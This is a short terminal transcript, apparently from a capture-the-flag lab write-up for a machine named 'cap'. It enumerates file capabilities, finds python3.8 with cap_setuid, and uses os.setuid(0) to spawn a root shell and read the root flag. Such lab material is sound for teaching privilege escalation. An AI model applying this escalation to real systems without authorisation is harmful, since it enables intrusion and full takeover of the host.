 nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("bash")
root@cap:~# cat /root/root.txt
f2fec974d255995c1a4a80e16f7fca3f
root@cap:~#